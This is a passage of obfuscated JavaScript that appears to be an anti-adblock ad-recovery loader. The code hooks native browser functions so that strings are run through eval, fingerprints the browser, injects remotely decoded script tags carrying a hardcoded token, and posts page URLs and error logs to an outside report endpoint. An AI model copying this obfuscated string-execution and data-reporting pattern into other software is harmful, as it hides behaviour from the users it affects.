","Error","em5iZw==","innerHTML","check","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","HTMLVideoElement","searchParams","parseFromString","gpt-enliple","eval","Window_fetch","dataset","host","text/css","tpmn","&message=","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","a24xZWhvNmZqYnI0MHB4YzlpMnE=","iterator","(function(){","body","gpt-vuukle","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","HTMLScriptElement","attributes","Invalid protect url: ","alphaStr","div#contents","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","opr","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","DOMParser","symbol","min","version=","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","getElementsByClassName","response","document.hidden","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","useractioncomplete","find","HTMLIFrameElement","document.documentElement.clientWidth, clientHeight","googletag","message","naver",", StatusCode: [","papi","removeChild","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","rtt","X-Length","addEventListener","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","contentDocument","getBoundingClientRect","Node","ZndiaA==","action","YmphM3prZnZxbHRndTVzdzY3OG4=","Version/","getElementById","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","script","outerWidth","parentNode","connection","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","setIsTcfNeeded","stopPropagation","DOMTokenList","Headers","firefox","performance","entries","isSafari","3631368OUNWwj","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","outerHeight","as_window_id","Clean.io Inc.","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","gpt-highfivve","from","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","Event","Promise","removeEventListener","snigel","cadmus script blocked","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","decodeURIComponent","__tcfapi","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","title","scrollHeight","createObjectURL","combo","sendBeacon","configIndex","port","XMLHttpRequest","ybar","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","duration","http","(E2) Invalid protect url: ","status code: ","sleipnir/","__tcfapi not found within timeout","token=","width not removed","adpushup","geniee","tri","91270oTCxbR","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","cookie","recovery","gpt-adpushup","defineProperty","reserved2","bottom","slice","calculatorsoup.com","&title=","delete","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","tag","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","Element_attributes","URL","status","edgios","content","as-empty-bidder","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","eventName","search","forEach","server","none","Url","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","document.getElementById","children","CSSStyleSheet","script:","tags","gpt-adapex","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","charCodeAt","loader","string-try-catch","object","cssText","apply","hash","iframe","as-extra","findLastIndex","text","ing","pubstack","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","encodedBodySize","aW5wdXQ=","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","adshield","currentScript","em1wYw==","purpose","Response","element-attributes","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","fromEntries","cmVzZXJ2ZWQySW5wdXQ=","Integrity check failed: ","EventTarget","utf-8","closest","Worker","Range","toLowerCase","send","brave","reserved2Input","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","https://report.error-report.com/modal?","NmFreWhvcjgwbTM3c2xmdzF2eHA=","appendChild","AdShield API cmd.push result","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","gpt-ima-adshield","/resources/","alt",'":[{"id":"',"PerformanceResourceTiming","gpt-rubicon","Array","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","href","tagName","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","window","Chrome/","test/v1ew/failed","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","URLSearchParams","scrollX","overflow","JSON","trident","jkl","scrollY","close-error-report","localStorage","parseFloat","then","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","char must be length 1","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","XMLHttpRequest.onreadystatechange","elementFromPoint","reverse","player","url","map","Node_insertBefore","nhn","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","language","gpt-anymind","ping","AdShield API","AdShield API cmd","createContextualFragment","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","adlib","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","childNodes","ZmthZA==","HTMLImageElement","https:","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","&type=negotiate_fail","stringify","isSleipnir","adshieldAvgRTT","isFirefox","Firefox/","query","&request_id=","responseType","enliple","_fa_","matchAll","set","HTMLMetaElement","replaceState","type","reload","Object","readyState","PTZhMEc+UE9vMzdudj94JjFgXTJ0","onreadystatechange","Invalid protect url prefix: ","samsungbrowser","endsWith","value","insertAdjacentElement","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","tcString","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","str","keyval","async","focus/","floor","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","gpt-tdn","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","input","postMessage","/report?","pubads","def","cmVzZXJ2ZWQyT3V0cHV0","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","Zm1qeA==","Function","child-0","constructor","srcdoc","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","output","test","pubkey","whale","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","opt/","eventId=","&is_brave=","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","setAttributeNS","location","error","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","&host=","atob-btoa","hostname","setTimeout","isGecko","origin","isInRootIframe","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","split","fxios/","as_loader_version","childElementCount","a3luYg==","setHTMLUnsafe","loader-check","removeProperty","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","mezzomedia","ariaLabel","Node_appendChild","removeAttribute","dable-tdn","eWJmcQ==","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","gpt-nextmillennium","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","inventories_key","toString","getOwnPropertyDescriptor","outerHTML","https://cadmus.script.ac","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","trim","b3V0cHV0","edge","scrollWidth","Y29rcQ==","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","document.classList.remove not work","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","/view","keys","728px","consents","adshield-api","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","data","Cf-Ray","true","match","HTMLMediaElement","string-api","as-async","fetchScript error(status: ","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","contains","&domain=","frames","cmd","display","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","as_modal_loaded","charset","https://html-load.com","adingo","Date.now","adsense","dXl5aw==","requestIdleCallback","234516yWuGhm","tcloaded","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","function a0v(F,v){const h=a0F();return a0v=function(L,H){L=L-0x85;let E=h[L];return E;},a0v(F,v);}function a0F(){const y=['length','includes','removeEventListener','99DdfTHL','message','426867skijjn','926090UmJmXE','5618020JaGBio','forEach','delete','9152640ERdRZO','get','c3RyaW5n','setTimeout','handleEvent','eval','requestIdleCallback','399064oRTnwg','168YhZGAx','test','requestAnimationFrame','error','call','set','addEventListener','filter','load','61678oqLYfA','setInterval','ZnVuY3Rpb24','prototype','click','3732384LyVUeN','27bKBjKK','slice'];a0F=function(){return y;};return a0F();}(function(F,v){const i=a0v,h=F();while(!![]){try{const L=-parseInt(i(0x94))/0x1+parseInt(i(0x9e))/0x2*(parseInt(i(0x86))/0x3)+-parseInt(i(0xa3))/0x4+parseInt(i(0x89))/0x5+parseInt(i(0x8d))/0x6+parseInt(i(0x88))/0x7*(parseInt(i(0x95))/0x8)+-parseInt(i(0xa4))/0x9*(parseInt(i(0x8a))/0xa);if(L===v)break;else h['push'](h['shift']());}catch(H){h['push'](h['shift']());}}}(a0F,0xf2094),((()=>{const G=a0v,F=(E,B)=>typeof E===B,v=atob(G(0xa0)),h=atob(G(0x8f));if(!F(h,h))return;{const E=RegExp[G(0xa1)][G(0x96)];RegExp[G(0xa1)][G(0x96)]=function(B){const g=G;return E[g(0x99)](this,B);};}[G(0x97),G(0x93),G(0x9f),G(0x90)][G(0x9c)](B=>window[B])[G(0x8b)](B=>window[B]=H(window[B],B)),EventTarget[G(0xa1)][G(0x9b)]=H(EventTarget[G(0xa1)][G(0x9b)],G(0x9b),0x1),EventTarget[G(0xa1)][G(0x85)]=H(EventTarget[G(0xa1)][G(0x85)],G(0x85),0x1);const L=new Map();function H(B,u){const P=G;let p=arguments[P(0xa6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x0;return function(){const o=P;for(var S=arguments[o(0xa6)],K=new Array(S),N=0x0;N<S;N++)K[N]=arguments[N];const Q=K[o(0xa5)](0x0,p),Y=K[p],b=K[o(0xa5)](p+0x1);if(!Y)return B[o(0x99)](this,...K);if(o(0x9f)!==u&&o(0x90)!==u&&!F(Y,v)&&!F(Y[o(0x91)],v))return B[o(0x99)](this,...K);let f=null;if(o(0x9b)===u||o(0x85)===u){const I=[o(0x9d),o(0x98),o(0x87),o(0xa2)],J=Q[0x0];if(!I[o(0xa7)](J))return B[o(0x99)](this,...K);L[o(0x8e)](this)||L[o(0x9a)](this,new Map()),L[o(0x8e)](this)[o(0x8e)](J)||L[o(0x8e)](this)[o(0x9a)](J,new Map()),f=L[o(0x8e)](this)[o(0x8e)](J)[o(0x8e)](Y);}if(f=f||function(){const W=o;for(var x=arguments[W(0xa6)],X=new Array(x),m=0x0;m<x;m++)X[m]=arguments[m];return F(Y,v)?Y[W(0x99)](this,...X):F(Y,h)?window[W(0x92)](Y):F(Y[W(0x91)],v)?Y[W(0x91)][W(0x99)](Y,...X):void 0x0;},o(0x9b)===u){const x=Q[0x0];L[o(0x8e)](this)[o(0x8e)](x)[o(0x9a)](Y,f);}else{if(o(0x85)===u){const X=Q[0x0],m=L[o(0x8e)](this)[o(0x8e)](X)[o(0x8e)](Y)||Y;return L[o(0x8e)](this)[o(0x8e)](X)[o(0x8c)](Y),B[o(0x99)](this,...Q,m,...b);}}return B[o(0x99)](this,...Q,f,...b);};}})()));","profile","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","poster","intersectionRatio","revokeObjectURL","resource","Invalid reserved state: ","extra","30AjtbYK","replace","sping","baseURI","ar-v1","endpoint","inventory_name","reject","Date.now is not a number","xhr.onreadystatechange not set","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","name","last_bfa_at","resources://","UWpeIE5DVXY1NGxlIlZNbV8zMEdM",", body: ","no purpose 1 consent","transferSize","function",", cfRay: ","geniee-prebid","top","element-tagName","replaceSync","can't access user-agent","all","reserved2Output","isBrave","Timed out waiting for consent readiness","innerHeight","Failed to get key from: ","getAttribute",'{"apply-ratio":1,"',"decodeURI","adsinteractive","65liaXyQ","Yml4cXJod245emptNTRvMTJmZTBz","bnh6bg==","safari","Failed to decode protect-url: url is empty","target","document.createElement",'{"type": "tag", "marshalled": "<html></html>"}',"Failed to execute packing script","Date","userAgent","intersectionRect","document - link element","gecko/","document.querySelector","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","yahoo-mail-v1","cnlwYQ==","data-src","documentElement","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","article","ZWhvcg==","join","isSamsungBrowser","indexOf","http:","1232808ETTcpc","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ=="];return(e=function(){return t})()}function t(n,o){const r=e();return(t=function(e,t){return r[e-=162]})(n,o)}(function(){const n=t,o=e();for(;;)try{if(445012===-parseInt(n(989))/1+-parseInt(n(338))/2*(parseInt(n(614))/3)+-parseInt(n(602))/4*(parseInt(n(649))/5)+-parseInt(n(676))/6+parseInt(n(691))/7+parseInt(n(298))/8+-parseInt(n(969))/9*(-parseInt(n(185))/10))break;o.push(o.shift())}catch(e){o.push(o.shift())}})(),(()=>{"use strict";const e=t;var n={};n.g=function(){const e=t;if(e(377)==typeof globalThis)return globalThis;try{return this||new Function(e(977))()}catch(t){if(e(377)==typeof window)return window}}();const o=e=>{const n=t;let o=0;for(let t=0,r=e[n(186)];t<r;t++)o=(o<<5)-o+e[n(374)](t),o|=0;return o},r=class{static[e(223)](){const t=e;var n,r;let i=arguments[t(186)]>0&&void 0!==arguments[0]?arguments[0]:t(341),c=!(arguments[t(186)]>1&&void 0!==arguments[1])||arguments[1];const a=Date[t(196)](),s=a-a%864e5,l=s-864e5,d=s+864e5,u=t(736)+o(i+"_"+s),m=t(736)+o(i+"_"+l),f=t(736)+o(i+"_"+d);return u===m||u===f||m===f||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[m])&&void 0!==n?n:window[f])&&(c&&(window[u]=!0,window[m]=!0,window[f]=!0),!0)}};function i(t){const n=e;return(i=n(632)==typeof Symbol&&n(252)==typeof Symbol[n(238)]?function(e){return typeof e}:function(e){const t=n;return e&&t(632)==typeof Symbol&&e[t(515)]===Symbol&&e!==Symbol[t(733)]?t(252):typeof e})(t)}function c(n,o,r){const c=e;return a=function(e){const n=t;if(n(377)!=i(e)||!e)return e;var o=e[Symbol[n(829)]];if(void 0!==o){var r=o[n(682)](e,n(848));if(n(377)!=i(r))return r;throw new TypeError(n(760))}return String(e)}(o),(o=c(252)==i(a)?a:a+"")in n?Object[c(343)](n,o,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[o]=r,n;var a}const a=8e3;class s{static[e(290)](t){this[e(701)]=t}static[e(818)](t){const n=e;let o=!(arguments[n(186)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(186)]>2&&void 0!==arguments[2]?arguments[2]:n(439);try{return o&&(t=l(t)),window[r][n(1003)](t)}catch(e){return""}}static[e(480)](n,o){const r=e;let i=!(arguments[r(186)]>2&&void 0!==arguments[2])||arguments[2],c=arguments[r(186)]>3&&void 0!==arguments[3]?arguments[3]:r(439);try{if(i&&(n=l(n)),!this[r(701)])return window[c][r(872)](n,o);(async function(){const e=r,{enableGpp:i=!1}={},s=await function(){const{tcfTimeoutMs:e=a,requireTcString:n=!0}={};return new Promise((async(o,r)=>{const i=t;try{var c,s;await function(){const e=t;let n=arguments[e(186)]>0&&void 0!==arguments[0]?arguments[0]:a;return new Promise(((t,o)=>{const r=e,i=Date[r(196)](),c=()=>{const e=r;e(632)!=typeof window[e(314)]?Date[e(196)]()-i>n?o(new Error(e(332))):setTimeout(c,50):t(window[e(314)])};c()}))}(e);let l=!1;const d=e=>!(!e||i(603)!==e[i(683)]&&i(261)!==e[i(683)]||n&&!e[i(495)]),u=(e,t)=>{const n=i;if(t&&!l&&d(e)){l=!0;try{var r,c;null===(r=(c=window)[n(314)])||void 0===r||r[n(682)](c,n(309),2,(()=>{}),e[n(713)])}catch{}o(e)}};null===(c=(s=window)[i(314)])||void 0===c||c[i(682)](s,i(274),2,u),setTimeout((()=>{l||r(new Error(i(642)))}),e)}catch(e){r(e)}}))}();if(!function(e){const n=t;var o,r;return!!(null!==(o=null===(r=e[n(394)])||void 0===r?void 0:r[n(576)])&&void 0!==o?o:{})[1]}(s))throw new Error(e(630));let l;if(i)try{l=await function(){const t=e;let n=arguments[t(186)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((e,o)=>{const r=t,i=Date[r(196)](),c=()=>{const t=r;t(632)!=typeof window[t(981)]?Date[t(196)]()-i>n?o(new Error(t(714))):setTimeout(c,50):(()=>{const n=t;try{var o,r,i,c;null===(o=(r=window)[n(981)])||void 0===o||o[n(682)](r,n(274),((t,o)=>{const r=n;o&&t&&(r(1018)===t[r(360)]||r(873)===t[r(360)])&&e(t)})),null===(i=(c=window)[n(981)])||void 0===i||i[n(682)](c,n(962),((t,o)=>{o&&t&&e({eventName:n(877),data:t})}))}catch{}})()};c()}))}()}catch(t){console[e(949)](t)}return{result:await Promise[e(938)]((t=>{const r=e;let{tcData:i,gppInfo:a}=t;window[c][r(872)](n,o)})({tcData:s,gppInfo:l})),tcData:s,gppInfo:l}})()[r(734)]((e=>{}))}catch(e){}}static[e(984)](t){const n=e;let o=!(arguments[n(186)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(186)]>2&&void 0!==arguments[2]?arguments[2]:n(439);try{return o&&(t=l(t)),window[r][n(746)](t)}catch(e){}}}c(s,e(701),!1);const l=t=>""[e(966)](window[e(530)][e(232)],e(478))[e(966)](btoa(t));class d{static[e(641)](){const t=e;try{if(null!=window[t(840)][t(408)]&&t(641)===window[t(840)][t(408)][t(641)][t(625)])return!0}catch(e){}return!1}static[e(297)](){const t=e;try{if(d[t(641)]())return!1;const e=navigator[t(659)][t(406)](),n=[t(652)];return![t(181),t(567),t(190),t(249),t(888),t(525),t(435),t(679),t(294),t(522),t(808),t(267),t(356)][t(211)]((n=>e[t(863)](n)))&&n[t(211)]((n=>e[t(863)](n)))}catch(e){}return!1}static[e(472)](){const t=e;try{if(d[t(641)]())return!1;const e=navigator[t(659)][t(406)]();if(e[t(863)](t(500))||e[t(863)](t(542)))return!0;const n=[t(294)];return![t(181),t(567),t(190),t(249),t(888),t(525),t(435),t(679),t(522),t(808),t(267),t(356)][t(211)]((n=>e[t(863)](n)))&&n[t(211)]((n=>e[t(863)](n)))}catch(e){}return!1}static[e(673)](){const t=e;try{const e=navigator[t(659)][t(406)]();return e[t(863)](t(754))&&e[t(863)](t(490))}catch(e){}return!1}static[e(470)](){const t=e;try{return navigator[t(659)][t(406)]()[t(863)](t(331))}catch(e){}return!1}static[e(537)](){const t=e;return navigator[t(659)][t(406)]()[t(863)](t(662))}}const u=(t,n)=>{const o=e;if(o(848)!=typeof t||o(848)!=typeof n)return!1;const r=t[o(186)],i=n[o(186)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;for(let e=0;e<t[o(186)];e++)if(t[e]===n[0]){let r=!0;for(let i=1;i<n[o(186)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return!0}return!1},m=(t,n)=>{const o=e;if(o(848)!=typeof t||o(848)!=typeof n)return-1;const r=t[o(186)],i=n[o(186)];if(0===r&&0===i)return-1;if(0===r)return-1;if(0===i)return-1;if(r<i)return-1;for(let e=0;e<t[o(186)];e++)if(t[e]===n[0]){let r=!0;for(let i=1;i<n[o(186)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return e}return-1},f=t=>{const n=e,o=navigator[n(659)],r=m(o,t);if(-1===r)return-1;let i="";for(let e=r+t[n(186)];e<o[n(186)];e++){const t=o[n(374)](e);if(t<48||t>57)break;i+=o[e]}return parseInt(i)||-1},w={HTMLIFrameElement_contentWindow:()=>Object[e(561)](HTMLIFrameElement[e(733)],e(861)),XMLHttpRequest_open:()=>h(window,e(323),e(930)),Window_decodeURIComponent:()=>h(window,e(764),e(313)),Window_fetch:()=>h(window,e(764),e(958)),Element_setAttribute:()=>h(window,e(193),e(762)),EventTarget_addEventListener:()=>h(window,e(401),e(274))},x=e(1022)+window[e(920)](window[e(530)][e(424)]),p={get(){return this[e(824)](),window[x]},collectOne(e){window[x]=window[x]||{},window[x][e]||(window[x][e]=w[e]())},collect(){const t=e;window[x]=window[x]||{};for(const[e,n]of Object[t(296)](w))window[x][e]||(window[x][e]=n())}};function h(t,n,o){const r=e;var i,c,a;return r(427)===n[r(406)]()?t[o]:r(952)===n?null===(i=t[r(952)])||void 0===i?void 0:i[o]:r(434)===n?null===(c=t[r(434)])||void 0===c?void 0:c[o]:null===(a=t[n])||void 0===a||null===(a=a[r(733)])||void 0===a?void 0:a[o]}const g={appendChild:Node[e(733)][e(413)],insertBefore:Node[e(733)][e(910)]};function v(t,n){const o=e;n[o(201)]?g[o(910)][o(682)](n[o(711)],t,n[o(201)]):g[o(413)][o(682)](n[o(287)],t)}function b(t){const n=e;g[n(413)][n(682)](document[n(993)],t)}function y(t){const n=e,o=document[n(765)](t[n(425)]);for(const e of t[n(894)]())o[n(762)](e,t[n(645)](e));return o[n(960)]=t[n(960)],o}function E(t,n){const o=e;return n?(n[o(708)]("?")&&(n=n[o(346)](1)),t[o(863)]("?")?t+"&"+n:t+"?"+n):t}function T(){const t=e;try{const e=[65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90],n=["A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"];for(let o=0;o<26;o++)if(String[t(696)](e[o])!==n[o]||n[o][t(374)](0)!==e[o])return!1}catch(e){return!1}return!0}let M="",_=e(596);try{var N;M=null!==(N=document[e(392)][e(645)](e(779)))&&void 0!==N?N:e(813);const t=document[e(392)][e(645)](e(667))||document[e(392)][e(645)](e(972));t&&(_=new URL(t,window[e(530)][e(424)])[e(538)])}catch(e){}const L={version:e(755),sdkVersion:M,endpoint:_,env:e(939),debug:!1,sentrySampleRatio:.05},W={idx:t=>Math[e(501)](Math[e(716)]()*t),elem:function(t){const n=e;return t[this[n(207)](t[n(186)])]},num:function(t,n){const o=e;return Math[o(501)](Math[o(716)]()*(n-t))+t},alphaStr:function(t,n){const o=e,r=t+this[o(814)](0,n-t),i=[];for(let e=0;e<r;++e)i[o(191)](o(917)[o(847)](this[o(814)](0,52)));return i[o(672)]("")},className:function(){return this[e(246)](5,15)}};function I(t){const n=e;return t?A[n(262)]((e=>e.id===t)):L[n(788)]?H[0]:W[n(750)](H)}function S(t){const n=e,o=[n(853),n(389),n(566),n(718),n(895),n(1011),n(937),n(399),n(510)],r={};for(let e=0;e<o[n(186)];e++){const i=t[e];r[atob(o[e])]=n(848)==typeof i?atob(i):i}return r}const H=[[e(555),e(883),e(849),117,e(781),e(607),57,e(339),e(366)],[e(651),e(664),e(901),117,e(176),e(325),115,e(751),e(236)],[e(871),e(494),e(504),97,e(624),e(326),114,e(846),e(390)],[e(512),e(192),e(1024),106,e(687),e(275),53,e(685),e(556)]][e(450)]((e=>S(e))),k=[[e(393),e(423),e(430),119,e(919),e(950),102,e(511),e(558)],[e(279),e(570),e(523),57,e(992),e(804),101,e(1014),e(359)],[e(836),e(460),e(801),102,e(306),e(757),56,e(669),e(825)],[e(884),e(753),e(178),97,e(284),e(744),115,e(564),e(604)],[e(545),e(303),e(882),121,e(549),e(373),110,e(182),e(187)],[e(600),e(299),e(260),118,e(678),e(1027),115,e(168),e(237)],[e(666),e(731),e(170),112,e(444),e(203),114,e(816),e(412)],[e(671),e(242),e(806),107,e(933),e(518),104,e(999),e(281)],[e(464),e(352),e(387),115,e(578),e(878),104,e(628),e(650)],[e(980),e(915),e(997),97,e(453),e(204),101,e(710),e(812)],[e(569),e(248),e(255),106,e(315),e(532),107,e(854),e(911)],[e(221),e(677),e(397),102,e(918),e(540),57,e(487),e(1002)],[e(703),e(256),e(990),103,e(350),e(289),97,e(587),e(496)],[e(800),e(163),e(415),56,e(467),e(924),49,e(502),e(442)],[e(739),e(593),e(426),111,e(524),e(971),104,e(410),e(462)],[e(897),e(312),e(572),107,e(752),e(250),50,e(271),e(955)]][e(450)]((e=>S(e))),A=[...H,...k],R=t=>{const n=e,o=I(t[n(346)](0,4));if(!o)throw new Error(n(644)+t);const r=t[n(346)](4);let i=0;return r[n(541)]("")[n(450)]((e=>{const t=n;if(0==i&&e===String[t(696)](o[t(795)]))return i=1,"";if(0==i&&e===String[t(696)](o[t(344)]))return i=2,"";if(0!=i){const n=i;if(i=0,1==n)return o[t(1001)][t(863)](e)?Z(o[t(717)],o[t(1001)],e):Z(o[t(505)],o[t(519)],e)+e;if(2==n)return o[t(640)][t(863)](e)?Z(o[t(409)],o[t(640)],e):Z(o[t(505)],o[t(519)],e)+e;throw new Error(t(612)+n)}return Z(o[t(505)],o[t(519)],e)}))[n(672)]("")};function Z(t,n,o){const r=e;if(1!==o[r(186)])throw new Error(r(443));return n[r(863)](o)?t[n[r(674)](o)]:o}const O="eyJ0eXAiOiJKV1Qi",V="LCJhbGciOiJIUzI1",z="NiJ9.eyJuYW1lIjo",j="iIiwiZW1haWwiOiI",X="iLCJleHAiOjE3Njk",U="wNDY3MzksImlhdCI",D="6MTc2ODk2MDMzOX0",Y=".5BRBzmzCpzeigm-",F="qy-u8szaBXNpXv_T",J="SB8InC3xmaCI",C=()=>{const t=e,n=G();for(const e of n)t(371)in e?B(e):t(862)in e&&Q(e)},G=()=>{const t=e;var n,o,r;const i=null===(n=document[t(392)])||void 0===n?void 0:n[t(645)](t(579));if(i)return function(e){const n=t,o=R(e);return JSON[n(982)](o)}(i);const c=null===(o=document[t(392)])||void 0===o?void 0:o[t(645)](t(745));if(c)return[{tags:atob(c)}];const a=null===(r=document[t(392)])||void 0===r?void 0:r[t(645)](t(828));return a?[{tags:atob(a)}]:[]},B=t=>{const n=e;var o;let{tags:r}=t;const i=document[n(392)],c=document[n(765)](n(860));c[n(222)]=r;for(const e of Array[n(305)](c[n(831)](n(285)))){var a;const t=y(e);null===(a=e[n(287)])||void 0===a||a[n(837)](t,e)}const s=(null==i?void 0:i[n(645)](n(474)))||(null==i?void 0:i[n(645)](n(961)));for(let e=0;e<c[n(463)][n(186)];e++){const t=c[n(463)][e];t[n(972)]=P(t[n(972)]),t[n(424)]=P(t[n(424)]),s&&(t[n(972)]&&(t[n(972)]=E(t[n(972)],s)),t[n(424)]&&(t[n(424)]=E(t[n(424)],s)))}const l=null===(o=document[n(392)])||void 0===o?void 0:o[n(645)](n(244));l&&l[n(541)](";")[n(450)]((e=>({key:e[n(541)]("=")[0],value:e[n(541)]("=")[1]})))[n(362)]((e=>{const t=n;let{key:o,value:r}=e;for(let e=0;e<c[t(463)][t(186)];e++){const n=c[t(463)][e];n instanceof Element&&n[t(762)](o,r)}})),q(c)},Q=t=>{const n=e;let{stylesheet:o}=t;const r=document[n(765)](n(819));r[n(222)]=o,q(r)},q=t=>{const n=e;var o,r;const i=(null===(o=document[n(392)])||void 0===o?void 0:o[n(499)])||n(581)===(null===(r=document[n(392)])||void 0===r?void 0:r[n(645)](n(585)));n(826)!==document[n(486)]||i?document[n(588)](document[n(392)])?v(t,document[n(392)]):document[n(993)][n(413)](t):document[n(785)](t[n(222)])},P=t=>{return t?(n=t)&&n[e(708)](e(627))?E(""[e(966)](L[e(619)],e(417))[e(966)](t[e(615)](e(627),"")),e(333)[e(966)]([O,V,z,j,X,U,D,Y,F,J][e(672)](""))):(t=>t&&t[e(708)](e(715)))(t)?E(""[e(966)](L[e(619)],e(727))[e(966)](t[e(615)](e(715),"")),e(333)[e(966)]([O,V,z,j,X,U,D,Y,F,J][e(672)](""),e(533))[e(966)](window[e(530)][e(232)])):t:t;var n};let K=0;function $(t){const n=e,o=(e,n)=>{K++,t(e,n)};return o[n(560)]=()=>n(945),new Promise(o)}const ee=[],te=t=>ee[e(191)]({message:t,timestamp:Date[e(196)]()}),ne=t=>{console[e(531)](t),te(t)},oe=async function(t){const n=e;let o=arguments[n(186)]>1&&void 0!==arguments[1]?arguments[1]:L[n(619)];try{let e=o+n(507);e+=n(254)+L[n(700)],e+=n(468),e+=n(348),e+=n(235)+encodeURIComponent(t),e+=n(735)+encodeURIComponent(location[n(424)]),e+=n(527)+function(){const e=n;try{if(null!=window[e(840)][e(408)]&&e(641)===window[e(840)][e(408)][e(641)][e(625)])return!0}catch(e){}return!1}()[n(560)](),e+=n(475)+W[n(246)](16,16);const r=await fetch(e,{method:n(856),body:JSON[n(469)](ee)});return await r[n(384)]()}catch(e){return n(531)}},re=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let 